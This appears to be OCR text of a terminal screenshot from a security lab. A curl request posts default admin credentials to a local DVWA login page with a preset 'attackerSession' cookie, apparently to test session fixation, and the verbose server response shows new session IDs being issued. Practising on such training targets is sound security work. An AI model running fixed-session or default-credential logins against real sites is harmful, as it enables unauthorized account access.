 ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Oct 17 13:19
greenapple@ubuntu: ~/Desktop
greenapple@ubuntu:~/Desktop$ curl -c cjar -b "PHPSESSID=attackerSession" -d "username=admin&password=password&Login=Login" -X POST http://10.0.2.15/dvwa/login.php -v
Caution: You are using the Snap version of curl.
Due to Snap's sandbox nature, this version has some limitations.
For example, it may not be able to access hidden folders in your home directory
or other restricted areas of the os.
This means you may encounter errors when using snap curl to download files.
For those case, you might want to use the native curl package.
For details, see: https://github.com/boukendesho/curl-snap/issues/1
To stop seeing this message, run the following command:
curl.snap-acked
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.0.2.15:80...
* Established connection to 10.0.2.15 (10.0.2.15 port 80) from 10.0.2.15 port 58718
* using HTTP/1.x
> POST /dvwa/login.php HTTP/1.1
> Host: 10.0.2.15
> User-Agent: curl/8.16.0
> Accept: */*
> Cookie: PHPSESSID=attackerSession
> Content-Length: 44
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 44 bytes
< HTTP/1.1 302 Found
< Date: Fri, 17 Oct 2025 13:18:44 GMT
< Server: Apache/2.4.58 (Ubuntu)
* Added cookie security="impossible" for domain 10.0.2.15, path /, expire 0
< Set-Cookie: security=impossible; path=/; HttpOnly
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
* Added cookie PHPSESSID="drh6nkql8uk7eb5ril6tguq3k4" for domain 10.0.2.15, path /, expire 1760793524
< Set-Cookie: PHPSESSID=drh6nkql8uk7eb5ril6tguq3k4; expires=Sat, 18 Oct 2025 13:18:44 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
* Replaced cookie PHPSESSID="drh6nkql8uk7eb5ril6tguq3k4" for domain 10.0.2.15, path /, expire 1760793524
< Set-Cookie: PHPSESSID=drh6nkql8uk7eb5ril6tguq3k4; expires=Sat, 18 Oct 2025 13:18:44 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
* Replaced cookie PHPSESSID="irvj6u90mto4osvd4vst7u6ft3" for domain 10.0.2.15, path /, expire 1760793524
< Set-Cookie: PHPSESSID=irvj6u90mto4osvd4vst7u6ft3; expires=Sat, 18 Oct 2025 13:18:44 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
< Location: login.php
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host 10.0.2.15:80 left intact
greenapple@ubuntu:~/Desktop$
Right Ctrl